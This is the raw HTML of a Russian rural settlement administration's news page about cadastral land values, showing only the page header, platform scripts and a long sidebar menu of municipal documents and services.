

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2022-10-11-3593
body_size: 16432
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Кадастровая стоимости земельных участков - 11 Октября 2022 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.0729111523923116"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"language":"ru","site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","host":"adm-kalina.ucoz.ru","id":"0adm-kalina"},"uLightboxType":1,"layerType":7,"country":"US","module":"news","sign":{"5255":"Помощник","7254":"Изменить размер","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","5458":"Следующий","7253":"Начать слайд-шоу","7252":"Предыдущий"},"ssid":"113120743717424626274"};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"ok":{"height":390,"width":710},"yandex":{"height":515,"width":870},"google":{"height":600,"width":700},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
